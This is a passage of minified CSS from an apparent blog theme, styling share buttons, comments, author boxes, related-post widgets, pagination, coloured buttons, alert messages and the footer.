li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 